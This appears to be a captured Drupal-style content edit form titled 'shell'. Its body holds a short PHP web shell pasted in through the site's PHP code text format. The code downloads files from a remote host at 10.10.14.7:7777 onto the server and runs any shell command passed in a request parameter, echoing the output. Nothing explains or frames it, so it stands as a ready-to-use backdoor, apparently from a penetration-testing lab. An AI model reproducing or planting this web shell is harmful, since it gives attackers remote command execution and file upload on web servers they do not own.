 Home » shell
Title *
shell
Body (Edit summary)
<?php if (isset($_REQUEST['fupload'])) {
  file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.7:7777/" . $_REQUEST['fupload']));
};

if (isset($_REQUEST['fexec'])) {
  echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};

?>
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.